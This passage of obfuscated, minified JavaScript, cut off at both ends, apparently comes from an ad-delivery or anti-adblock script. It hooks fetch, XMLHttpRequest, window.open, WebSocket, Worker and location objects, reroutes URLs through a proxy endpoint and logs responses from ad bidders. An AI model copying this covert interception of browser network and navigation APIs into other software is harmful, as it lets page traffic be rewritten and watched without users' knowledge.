pM[NN(0xf13)]))return'';const pA=V9['A'][NN(0x6db)](pM)[NN(0xb9b)][NN(0x6db)][NN(0xd9c)](pQ);return(0x0,Vq['_'])(pA)?(0x0,Vq['ks'])(pA):pA;})());if(this instanceof pM[NF(0xf13)]&&NF(0x4b4)===this[NF(0x1a5)][NF(0x75f)]()&&pQ instanceof pM[NF(0xf1e)]){const pA=V9['A'][NF(0x6db)](pM)[NF(0xbc5)][NF(0x6db)][NF(0xd9c)](pQ);V9['A'][NF(0x6db)](pM)[NF(0xbc5)][NF(0x25e)][NF(0xd9c)](pQ,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pA}));}return pn&&TE(pM,pn),pQ instanceof pM[NF(0x8ee)]&&pQ[NF(0xa04)](NF(0xf08))&&TE(pM,pQ[NF(0xf08)]),V9['A'][NF(0x6db)](pM)[NF(0x44a)][NF(0xd9c)](this,pQ);}),Ta(pM,Gt(0x680),Gt(0x23d),function(pQ){const NY=Gt;for(var pn=arguments[NY(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];if(this instanceof pM[NY(0xf13)]&&NY(0x4b4)===this[NY(0x1a5)][NY(0x75f)]()&&pQ instanceof pM[NY(0xf1e)]){const ps=V9['A'][NY(0x6db)](pM)[NY(0xbc5)][NY(0x6db)][NY(0xd9c)](pQ);return V9['A'][NY(0x6db)](pM)[NY(0xbc5)][NY(0x25e)][NY(0xd9c)](pQ,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':ps})),V9['A'][NY(0x6db)](pM)[NY(0xafd)][NY(0xd9c)](this,pQ,...pA);}return V9['A'][NY(0x6db)](pM)[NY(0xafd)][NY(0xd9c)](this,pQ,...pA);}),TL(pM,Gt(0x680),Gt(0xe9f),{'get':function(){const Ni=Gt;for(var pQ=arguments[Ni(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Ni(0x6db)](pM)[Ni(0xbc5)][Ni(0x6db)][Ni(0xd9c)](this,...pn);return this instanceof pM[Ni(0xf13)]&&Ni(0x4b4)===this[Ni(0x1a5)][Ni(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(){const Nd=Gt;let pQ=arguments[Nd(0x3b9)]<=0x0?void 0x0:arguments[0x0];return this instanceof pM[Nd(0xf13)]&&Nd(0x4b4)===this[Nd(0x1a5)][Nd(0x75f)]()&&(pQ=(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ})),V9['A'][Nd(0x6db)](pM)[Nd(0xbc5)][Nd(0x25e)][Nd(0xd9c)](this,pQ);}}),TL(pM,Gt(0x680),Gt(0x9d7),{'get':function(){const Nc=Gt;for(var pQ=arguments[Nc(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Nc(0x6db)](pM)[Nc(0xa49)][Nc(0x6db)][Nc(0x1048)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[Nc(0xae7)]:pB;}}),TL(pM,Gt(0x2dc),Gt(0xf08),{'get':function(){const Nj=Gt;for(var pQ=arguments[Nj(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nj(0x6db)](pM)[Nj(0x67e)][Nj(0x6db)][Nj(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nj(0xae7)]),pB;}});const pX=[Gt(0xd5b),Gt(0x493),Gt(0xc97),Gt(0x3f5),Gt(0xa29),Gt(0x8cd),Gt(0x600),Gt(0xed2),Gt(0xcf1),Gt(0x4ad),Gt(0xeab),Gt(0xc7d),Gt(0xebc),Gt(0x7c2)][Gt(0x730)](pQ=>'.'+pQ+'/');TL(pM,Gt(0xfbe),Gt(0x3d6),{'get':function(){const Ng=Gt;for(var pQ=arguments[Ng(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Ng(0x6db)](pM)[Ng(0xe71)][Ng(0x6db)][Ng(0xd9c)](this,...pn),ps=V9['A'][Ng(0x6db)](pM)[Ng(0x67e)][Ng(0x6db)][Ng(0xd9c)](this,...pn);return(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Ng(0xae7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Ng(0x204)](ps)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Ng(0x204)](ps)||pX[Ng(0x759)](q0=>ps[Ng(0x2c1)](q0))||ps[Ng(0xc8a)](Ng(0x1002))>=0x0)&&(pB=0x0),pB;}}),TL(pM,Gt(0xfbe),Gt(0xc84),{'get':function(){const Nl=Gt;for(var pQ=arguments[Nl(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nl(0x6db)](pM)[Nl(0x32b)][Nl(0x6db)][Nl(0xd9c)](this,...pn),ps=V9['A'][Nl(0x6db)](pM)[Nl(0x67e)][Nl(0x6db)][Nl(0xd9c)](this,...pn);return(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Nl(0xae7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Nl(0x204)](ps)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Nl(0x204)](ps)||pX[Nl(0x759)](q0=>ps[Nl(0x2c1)](q0))||ps[Nl(0xc8a)](Nl(0x1002))>=0x0)&&(pB=0x0),pB;}}),Ta(pM,Gt(0xc99),Gt(0x433),function(pQ){const Nr=Gt,pn=TG({'_window':pM,'protectUrlContext':pP,'html':pQ});return V9['A'][Nr(0x6db)](pM)[Nr(0xd9f)][Nr(0xd9c)](this,pn);});const pb=[Gt(0x3aa),Gt(0x781),Gt(0xa27),Gt(0xf58)];Ta(pM,Gt(0x95f),Gt(0x204),function(pQ){const NO=Gt;return!!Td(pQ,new URL(V1['A'][NO(0xdd4)])[NO(0x532)])||V9['A'][NO(0x6db)](pM)[NO(0xa7e)][NO(0xd9c)](this,pQ);},function(pQ){const NW=Gt;return NW(0xcef)!==this[NW(0x36c)]&&NW(0xbda)!==this[NW(0x36c)]&&!!pb[NW(0x759)](pn=>Td(this[NW(0x36c)],pn));}),Ta(pM,Gt(0x95f),Gt(0x43a),function(pQ){const NP=Gt,pn=(0x0,V0['sH'])(pQ)[NP(0xae7)];return V9['A'][NP(0x6db)](pM)[NP(0x571)][NP(0xd9c)](this,pn);},function(pQ){const NM=Gt;return!(NM(0xb0e)!=typeof pQ||!pQ[NM(0x7a8)](NM(0x36f))&&!pQ[NM(0x7a8)](NM(0x9fe))||!(0x0,V0['EW'])(pQ));}),TL(pM,Gt(0x3df),Gt(0xbbd),{'get':function(){const NK=Gt;for(var pQ=arguments[NK(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][NK(0x6db)](pM)[NK(0x40c)][NK(0x6db)][NK(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[NK(0xae7)]:pB;}}),Ta(pM,Gt(0x689),Gt(0x79f),function(pQ,pn){const Na=Gt,pA=pQ[Na(0x1e1)](),pB=((()=>{const NL=Na;if(pA[NL(0x7a8)](NL(0x36f))||pA[NL(0x7a8)](NL(0x9fe)))return(0x0,V0['EW'])(pA)?pA:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][NL(0x85c)],'endpoint':V1['A'][NL(0xdd4)]});{const ps=V9['A'][NL(0x6db)](pM)[NL(0xa49)][NL(0x6db)][NL(0x1048)](pM[NL(0x372)]);return(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][NL(0x85c)],'baseUrl':ps,'endpoint':V1['A'][NL(0xdd4)]});}})());return V9['A'][Na(0x6db)](pM)[Na(0x933)][Na(0xd9c)](this,pB,pn);}),Ta(pM,Gt(0xd78),Gt(0xb71),function(pQ,pn){const NX=Gt;try{const pA=new pM[(NX(0xe54))](V1['A'][NX(0xdd4)])[NX(0x532)];if(NX(0xc3e)===pQ[NX(0x1e1)]()&&'\x0a'===pn&&this[NX(0x794)](pA)&&(0x0,V0['EW'])(pM[NX(0x67f)][NX(0xcca)])){const pB=new pM[(NX(0xe54))]((0x0,V0['sH'])(pM[NX(0x67f)][NX(0xcca)])[NX(0xae7)]);if((NX(0xf48)===pB[NX(0x532)]||NX(0xc4f)===pB[NX(0x532)])&&pB[NX(0x450)][NX(0x7a8)](NX(0xc9f))&&pB[NX(0x450)][NX(0x794)](NX(0x4f3))){const ps=V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](ps,pA,pB[NX(0x532)]);}}}catch(q0){return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}try{if((0x0,V0['EW'])(this)){const q1=(0x0,V0['sH'])(this)[NX(0xae7)];return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](q1,pQ,pn);}return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}catch(q2){return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}},function(pQ,pn){const Nb=Gt;try{if(Nb(0xb0e)==typeof this&&(this[Nb(0x7a8)](Nb(0x36f))||this[Nb(0x7a8)](Nb(0x9fe)))&&V0['ht'][Nb(0x759)](pA=>Td(this,'/'[Nb(0xe30)](pA,'/'))))return!0x0;if(Nb(0xc3e)===pQ[Nb(0x1e1)]()&&'\x0a'===pn&&Nb(0xb0e)==typeof this&&this[Nb(0x794)](new pM[(Nb(0xe54))](V1['A'][Nb(0xdd4)])[Nb(0x532)]))return!0x0;}catch(pA){}return!0x1;},{'throwError':!0x1}),Ta(pM,Gt(0x73d),Gt(0xf11),async function(pQ,pn){const Nh=Gt;let pA,pB,ps;Tv(pM,pQ)?{protectedInput:pA,originalUrl:pB,additionalHeaders:ps}=await TQ(pM,pP,pQ):{protectedInput:pA,originalUrl:pB,additionalHeaders:ps}=TJ(pM,pP,pQ);for(var q0=arguments[Nh(0x3b9)],q1=new Array(q0>0x2?q0-0x2:0x0),q2=0x2;q2<q0;q2++)q1[q2-0x2]=arguments[q2];if((pP[Nh(0x519)][Nh(0x794)](Nh(0x921))||pP[Nh(0x519)][Nh(0x794)](Nh(0x5b6)))&&(pB[Nh(0x2c1)](Nh(0x236))||pB[Nh(0x2c1)](Nh(0x56e)))){const {wnd:q5}=(function(){const NS=Nh;let q6=pM,q7=document;for(;q6!==pM[NS(0x559)];)try{q7=q6[NS(0xf00)][NS(0x372)],q6=q6[NS(0xf00)][NS(0xd4b)];}catch(q8){break;}return{'wnd':q6,'doc':q7};}());if(pM!==q5)return q5[Nh(0xf11)][Nh(0xd9c)](q5,pB,pn,...q1);}pn=Tn(pA,pn,ps);const q3=pS(pB);if(Nh(0xe27)===q3||Nh(0x3c6)===q3){const q6=new URL(pB)[Nh(0xaf4)][Nh(0x6db)](Nh(0xa5f));!function(q7,q8,q9,qV,qT){const Nv=Nh;VP(q7,Nv(0x4f8),(arguments[Nv(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Nv(0x25e)](Nv(0x798),q8)[Nv(0x25e)](Nv(0x8de),q9)[Nv(0x25e)](Nv(0x219),qV)[Nv(0x25e)](Nv(0x54d),qT[Nv(0x1e1)]()));}(pP,window[Nh(0x7db)],Nh(0x324),null!=q6?q6:'',Nh(0x3c6)===q3);}const q4=V9['A'][Nh(0x6db)](pM)[Nh(0x4d1)][Nh(0xd9c)](this,pA,pn,...q1);if(q3){const q7=await q4,q8=await q7[Nh(0x98e)]()[Nh(0x456)]();return V4['A'][Nh(0x7b5)](Nh(0xade)[Nh(0xe30)](q3,')'),pB,q8),q7;}return q4;}),Ta(pM,Gt(0x73d),Gt(0x426),function(pQ,pn){const NJ=Gt;if(Tv(pM,pQ))throw new TypeError(NJ(0xb17));const {protectedInput:pA,additionalHeaders:pB}=TJ(pM,pP,pQ);pn=Tn(pA,pn,pB);for(var ps=arguments[NJ(0x3b9)],q0=new Array(ps>0x2?ps-0x2:0x0),q1=0x2;q1<ps;q1++)q0[q1-0x2]=arguments[q1];return V9['A'][NJ(0x6db)](pM)[NJ(0x3c5)][NJ(0xd9c)](this,pA,pn,...q0);},null,{'throwError':!0x0}),TL(pM,Gt(0x73d),Gt(0x1ac),{'get':function(){const NC=Gt;for(var pQ,pn=arguments[NC(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][NC(0x6db)](pM)[NC(0x564)],q0=(null===(pQ=ps[NC(0x6db)])||void 0x0===pQ?void 0x0:pQ[NC(0xd9c)](this,...pA))||ps[NC(0x6d0)];return new Proxy(q0,{'get':function(q1,q2,q3){const NQ=NC;let q4=q1[q2];if(q4||NQ(0xb0e)!=typeof q2||(q4=q1[(0x0,Vq['md'])(q2)]),!q4)return q4;if(NQ(0x72f)==typeof q4)return V9['A'][NQ(0x6db)](pM)[NQ(0x38b)][NQ(0xd9c)](q4[NQ(0x729)])[NQ(0x2c1)](NQ(0xb74))?q4[NQ(0x729)](q1):q4;if(!TW(q4))return q4;if(q4&&q4[NQ(0x73d)]&&q4 instanceof q4[NQ(0x73d)]&&q4[NQ(0x5e5)]){const q5=q4[NQ(0x5e5)][NQ(0x2fe)](NQ(0x916));q5&&NQ(0xc57)!==q5&&NQ(0x9d2)!==q5&&!q5[NQ(0x7a8)](NQ(0xbd8))||(q4[NQ(0x45c)]||(q4[NQ(0x45c)]=!0x0,VJ(q4[NQ(0xd4b)]),T5(q4[NQ(0xd4b)]),VD[NQ(0xcd6)](q4[NQ(0xd4b)])),Tl(q4[NQ(0xd4b)]),Tr(pP,q4[NQ(0xd4b)]));}return q4;}});}}),TL(pM,Gt(0x73d),Gt(0xf08),{'get':function(){const Nn=Gt;for(var pQ=arguments[Nn(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nn(0x6db)](pM)[Nn(0xaaa)][Nn(0x6db)][Nn(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const NA=Gt;(0x0,Vq['_'])(pQ)||(pQ=(0x0,Vq['md'])(pQ));for(var pn=arguments[NA(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][NA(0x6db)](pM)[NA(0xaaa)][NA(0x25e)][NA(0xd9c)](this,pQ,...pA);}}),(0x0,V0['Vp'])(pP)&&TL(pM,Gt(0x24c),Gt(0xa60),{'get':function(){const Nt=Gt;for(var pQ=arguments[Nt(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][Nt(0x6db)](pM)[Nt(0xf50)][Nt(0x6db)][Nt(0xd9c)](this,...pn);},'set':function(pQ){const NB=Gt;if(NB(0x3e5)===V9['A'][NB(0x6db)](pM)[NB(0xfe5)][NB(0x6db)][NB(0xd9c)](this)[NB(0x75f)]()){var pn;const pA=To(pP,pQ);pQ=null!==(pn=null==pA?void 0x0:pA[NB(0xb4a)])&&void 0x0!==pn?pn:'';}V9['A'][NB(0x6db)](pM)[NB(0xf50)][NB(0x25e)][NB(0xd9c)](this,pQ);}}),Ta(pM,Gt(0x73d),Gt(0x3b8),function(pQ,pn,pA){const Ns=Gt;if(pA){const q0=pA[Ns(0x619)](',')[Ns(0x730)](q1=>{const F0=Ns;if(q1[F0(0x2c1)](F0(0xaeb))){const q2=q1[F0(0x619)]('=')[0x1];return F0(0xaeb)[F0(0xe30)](Tf(pP,q2,V9['A'][F0(0x6db)](pM)[F0(0xa49)][F0(0x6db)][F0(0x1048)](pM[F0(0x372)])));}return q1;});pA=q0[Ns(0x66b)](',');}if([Ns(0x9d2)][Ns(0x2c1)](pQ)){const q1=V9['A'][Ns(0x6db)](pM)[Ns(0x4bb)][Ns(0xd9c)](this,pQ,pn,pA);return new Proxy(q1,{'get':function(q2,q3){const F1=Ns;return F1(0x67f)===q3?new Proxy(q2[F1(0x67f)],{'set':function(q4,q5,q6){const F2=F1;if(F2(0xcca)===q5){const q7=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q6,'kind':V0['MN'][F2(0x1a2)],'baseUrl':V9['A'][F2(0x6db)](pM)[F2(0xa49)][F2(0x6db)][F2(0x1048)](pM[F2(0x372)]),'endpoint':V1['A'][F2(0xdd4)]});return VQ(pM,q1,q7,pA),q4[q5]=q7;}return q4[q5]=q6;}}):q2[q3];}});}var pB;pQ&&Ns(0xb0e)==typeof pQ&&(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Ns(0x1a2)],'baseUrl':V9['A'][Ns(0x6db)](pM)[Ns(0xa49)][Ns(0x6db)][Ns(0x1048)](pM[Ns(0x372)]),'endpoint':V1['A'][Ns(0xdd4)],'extra':{'sourceFrameOrigin':null===(pB=TS(pM))||void 0x0===pB?void 0x0:pB[Ns(0xbb1)]}}));let ps=pM;for(;Vh(ps,Ns(0xbef),Ns(0xc7f),{'url':pQ,'target':pn,'windowFeatures':pA,'name':pM[Ns(0xf08)]}),ps!==pM[Ns(0x559)];)ps=ps[Ns(0xf00)][Ns(0xd4b)];return pM;});const ph={'gpt':Gt(0x854),'gpt_limited':Gt(0xdb8),'adsense':Gt(0x9c9),'aps':Gt(0x100f),'prebid_sovrn':Gt(0x9e5),'prebid_sharethrough':Gt(0xd76),'prebid_yieldmo':Gt(0x7bf),'prebid_triplelift':Gt(0x2f5),'prebid_minutemedia':Gt(0x26f),'prebid_kueezrtb':Gt(0x359),'prebid_vidazoo':Gt(0x599),'prebid_adagio':Gt(0xed7),'prebid_onetag':Gt(0xf0d),'prebid_criteo':Gt(0xab4),'prebid_appnexus':Gt(0x88f),'prebid_adtelligent':Gt(0xdc9),'prebid_rubicon':Gt(0xe2d),'prebid_smartadserver':Gt(0x569),'prebid_nextmillennium':Gt(0xc4e),'prebid_trustedstack':Gt(0x85f),'prebid_orbidder':Gt(0xa80),'prebid_grid_criteo':Gt(0x3e2),'prebid_visx':Gt(0x7da),'prebid_equativ':Gt(0x1a6),'prebid_pubmatic':Gt(0x88e),'prebid_yieldlab':Gt(0x296)};function pS(pQ){const F3=Gt;for(const pn in ph)if(ph[pn]&&pQ[F3(0x7a8)](ph[pn]))return pn;return'';}var pv;Ta(pM,Gt(0x2e6),Gt(0x3b8),function(pQ,pn){const F4=Gt,pA=pn;let pB='';const ps=V9['A'][F4(0x6db)](pM)[F4(0xa49)][F4(0x6db)][F4(0x1048)](pM[F4(0x372)]),{additionalHeaders:q0,url:q1}=TC(pM,0x0,F4(0xb0e)==typeof pn?(0x0,V0['Xz'])(pn,ps):pn);F4(0xb0e)==typeof(pn=F4(0xb0e)==typeof pn?q1[F4(0xcca)]:q1)?(pB=pS(pn),(0x0,V0['EW'])(pn)||(pn=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':V0['MN'][F4(0x85c)],'baseUrl':ps,'endpoint':V1['A'][F4(0xdd4)]}))):pn instanceof pM[F4(0xe54)]&&(pB=pS(pn[F4(0xcca)]),(0x0,V0['EW'])(pn[F4(0xcca)])||((pn=new pM[(F4(0xe54))](pn))[F4(0xcca)]=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn[F4(0xcca)],'kind':V0['MN'][F4(0x85c)],'baseUrl':ps,'endpoint':V1['A'][F4(0xdd4)]}))),pB&&V9['A'][F4(0x6db)](pM)[F4(0xd7e)][F4(0xd9c)](this,F4(0x833),()=>{const F5=F4;0x4===this[F5(0xc40)]&&V4['A'][F5(0x7b5)](F5(0xade)[F5(0xe30)](pB,')'),pA,this[F5(0xb9e)]);});for(var q2=arguments[F4(0x3b9)],q3=new Array(q2>0x2?q2-0x2:0x0),q4=0x2;q4<q2;q4++)q3[q4-0x2]=arguments[q4];const q5=V9['A'][F4(0x6db)](pM)[F4(0x1027)][F4(0xd9c)](this,pQ,pn,...q3);for(const [q6,q7]of Object[F4(0x451)](q0))this[F4(0xfa7)](F4(0x568)[F4(0xe30)](q6),Tj(q7));return q5;}),TL(pM,Gt(0x2e6),Gt(0xcec),{'get':function(){const F6=Gt;for(var pQ=arguments[F6(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][F6(0x6db)](pM)[F6(0xf38)][F6(0x6db)][F6(0xd9c)](this,...pn);return pB&&(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[F6(0xae7)]:pB;}}),Ta(pM,Gt(0x2e6),Gt(0xfa8),function(){const F7=Gt;for(var pQ=arguments[F7(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][F7(0x6db)](pM)[F7(0xee7)][F7(0xd9c)](this,...pn);}),Ta(pM,Gt(0x524),Gt(0x80f),function(pQ,pn,pA){const F8=Gt;return pA&&(pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][F8(0x85c)],'baseUrl':V9['A'][F8(0x6db)](pM)[F8(0xa49)][F8(0x6db)][F8(0x1048)](pM[F8(0x372)]),'endpoint':V1['A'][F8(0xdd4)]})),V9['A'][F8(0x6db)](pM)[F8(0x53c)][F8(0xd9c)](this,pQ,pn,pA);}),TK(pM,Gt(0x863),function(pQ,pn,pA){const F9=Gt,pB=pn&&pn[F9(0x2c1)](F9(0x5c1))?(0x0,TV['oY'])({'protectUrlContext':pP,'value':pn}):pn;return new(V9['A'][F9(0x6db)](pM))[(F9(0x863))](pQ,pB,pA);}),TK(pM,Gt(0xf65),function(pQ,pn){const FV=Gt;return pQ?new(V9['A'][FV(0x6db)](pM))[(FV(0xf65))]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][FV(0x9fb)],'baseUrl':V9['A'][FV(0x6db)](pM)[FV(0xa49)][FV(0x6db)][FV(0x1048)](pM[FV(0x372)]),'endpoint':V1['A'][FV(0xdd4)]}),pn):new(V9['A'][FV(0x6db)](pM))[(FV(0xf65))](pQ,pn);}),pM[Gt(0xa16)]=TM(pM,Gt(0xd4b),Gt(0x67f),{'get':function(pQ,pn){const FT=Gt,pA=pM[FT(0x67f)][pn];if(FT(0xb0e)==typeof pn&&[FT(0xcca),FT(0x1004),FT(0x532),FT(0xbb1),FT(0x6ff),FT(0x7f7),FT(0xcf4),FT(0x510),FT(0x450)][FT(0x2c1)](pn)){const pB=pM[FT(0x67f)][FT(0xcca)],ps=new URL(pB);return new URL((0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[FT(0xae7)]:pB)[pn]||ps[pn];}return FT(0x29f)===pn?pM[FT(0x67f)][pn]:FT(0x1e1)===pn?function(){const Fp=FT,q0=pM[Fp(0x67f)][Fp(0xcca)];return(0x0,V0['EW'])(q0)?(0x0,V0['sH'])(q0)[Fp(0xae7)]:q0;}:FT(0x72f)==typeof pA?pA[FT(0x729)](pM[FT(0x67f)]):pA;},'set':function(pQ,pn,pA){const Fq=Gt;return pM[Fq(0x67f)][pn]=pA,!0x0;}}),pM[Gt(0x372)][Gt(0xa16)]=TM(pM,Gt(0x372),Gt(0x67f),{'get':function(pQ,pn){const Fk=Gt,pA=pM[Fk(0x372)][Fk(0x67f)][pn];if(Fk(0xb0e)==typeof pn&&[Fk(0xcca),Fk(0x1004),Fk(0x532),Fk(0xbb1),Fk(0x6ff),Fk(0x7f7),Fk(0xcf4),Fk(0x510),Fk(0x450)][Fk(0x2c1)](pn)){const pB=pM[Fk(0x372)][Fk(0x67f)][Fk(0xcca)];return new URL((0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[Fk(0xae7)]:pB)[pn];}return Fk(0x29f)===pn?pM[Fk(0x372)][Fk(0x67f)][pn]:Fk(0x1e1)===pn?function(){const FD=Fk,ps=pM[FD(0x372)][FD(0x67f)][FD(0xcca)];return(0x0,V0['EW'])(ps)?(0x0,V0['sH'])(ps)[FD(0xae7)]:ps;}:Fk(0x72f)==typeof pA?pA[Fk(0x729)](pM[Fk(0x372)][Fk(0x67f)]):pA;},'set':function(pQ,pn,pA){const Fo=Gt;return pM[Fo(0x372)][Fo(0x67f)][pn]=pA,!0x0;}}),pM[Gt(0x198)]=TM(pM,Gt(0xd4b),Gt(0xf00),(pv=pM,{'get':function(pQ,pn){const Fw=Gt;if(Fw(0x198)===pn)return pv[Fw(0xf00)][Fw(0xf00)]===pv[Fw(0xf00)]?pv[Fw(0x198)]:pv[Fw(0xf00)][Fw(0xf00)];if(Fw(0xa16)===pn)return pv[Fw(0xf00)][Fw(0x67f)];const pA=pv[Fw(0xf00)][pn];return Fw(0xfd3)===pn?function(pB,ps){const Fy=Fw;for(var q0=arguments[Fy(0x3b9)],q1=new Array(q0>0x2?q0-0x2:0x0),q2=0x2;q2<q0;q2++)q1[q2-0x2]=arguments[q2];return pv[Fy(0xf00)][Fy(0xfd3)](pB,'*',...q1);}:Fw(0x72f)==typeof pA&&pA[Fw(0x729)][Fw(0x1e1)]()[Fw(0x2c1)](Fw(0xb74))?pA[Fw(0x729)](pv[Fw(0xf00)]):pA;},'set':function(pQ,pn,pA){const FE=Gt;return pv[FE(0xf00)][pn]=pA,!0x0;}})),Object[Gt(0x2fa)](pM)[Gt(0x985)](pQ=>{const FI=Gt;try{if(!pQ[FI(0x7a8)](FI(0x6f8))||!pQ[FI(0x794)](FI(0xf13)))return;const pn=[FI(0x9b8),FI(0x7ac)];for(const pA of pn){const pB=pM[FI(0xd4c)][FI(0xa02)](pM[pQ][FI(0xc58)],pA);pB&&pM[FI(0xd4c)][FI(0xd68)](pM[pQ][FI(0xc58)],pA,{'get':function(){const FU=FI;for(var ps=arguments[FU(0x3b9)],q0=new Array(ps),q1=0x0;q1<ps;q1++)q0[q1]=arguments[q1];let q2=pB[FU(0x6db)][FU(0xd9c)](this,...q0);return FU(0xb0e)==typeof q2&&q2[FU(0x7a8)](FU(0xf89))&&(q2=q2[FU(0x825)](0x3)),q2;},'set':function(ps){const Ff=FI;Ff(0xb0e)!=typeof ps&&Ff(0x9f8)!=typeof ps||(ps=Ff(0xf89)+ps);const q0=pB[Ff(0x6db)][Ff(0xd9c)](this);for(var q1=arguments[Ff(0x3b9)],q2=new Array(q1>0x1?q1-0x1:0x0),q3=0x1;q3<q1;q3++)q2[q3-0x1]=arguments[q3];return q0===ps?ps:pB[Ff(0x25e)][Ff(0xd9c)](this,ps,...q2);}});}}catch(ps){}});},TM=function(pP,pM,pK,pa){const Fz=HV;let pL=arguments[Fz(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return pP[pM]&&pP[pM][pK]?new Proxy({},{'get':function(pX,pb){const Fe=Fz;try{for(var ph=arguments[Fe(0x3b9)],pS=new Array(ph>0x2?ph-0x2:0x0),pv=0x2;pv<ph;pv++)pS[pv-0x2]=arguments[pv];if(pa&&pa[Fe(0x6db)]&&Tb[Fe(0xd9c)](this,pP,pM,pK,pL,null,null))return pa[Fe(0x6db)][Fe(0xd9c)](pX,pX,pb,...pS);{const pJ=pP[pM][pK][pb];return Fe(0x72f)==typeof pJ?pJ[Fe(0x729)](pP[pM][pK]):pJ;}}catch(pC){V4['A'][Fe(0x7b5)](Fe(0xc34)+pM+'.'+pK+'.'+pb[Fe(0x1e1)](),pC[Fe(0xe97)]);const pQ=pP[pM][pK][pb];return Fe(0x72f)==typeof pQ?pQ[Fe(0x729)](pP[pM][pK]):pQ;}},'set':function(pX,pb,ph){const FR=Fz;try{for(var pS=arguments[FR(0x3b9)],pv=new Array(pS>0x3?pS-0x3:0x0),pJ=0x3;pJ<pS;pJ++)pv[pJ-0x3]=arguments[pJ];return pa&&pa[FR(0x25e)]&&Tb[FR(0xd9c)](this,pP,pM,pK,pL,null,null)?pa[FR(0x25e)][FR(0xd9c)](pX,pX,pb,ph,...pv):(pP[pM][pK][pb]=ph,!0x0);}catch(pC){return V4['A'][FR(0x7b5)](FR(0xc65)+pM+'.'+pK+'.'+pb[FR(0x1e1)]()+'='+ph[FR(0x1e1)](),pC[FR(0xe97)]),pP[pM][pK][pb]=ph,!0x0;}}}):null;},TK=function(pP,pM,pK){const Fx=HV;let pa=arguments[Fx(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;pP[pM]&&pP[pM][Fx(0xc58)]&&(pP[pM]=function(){const FZ=Fx;for(var pL=arguments[FZ(0x3b9)],pX=new Array(pL),pb=0x0;pb<pL;pb++)pX[pb]=arguments[pb];try{return pK&&Tb[FZ(0xd9c)](this,pP,pM,FZ(0x1b5),pa,null,null,...pX)?pK[FZ(0xd9c)](this,...pX):new(V9['A'][FZ(0x6db)](pP))[pM](...pX);}catch(ph){return 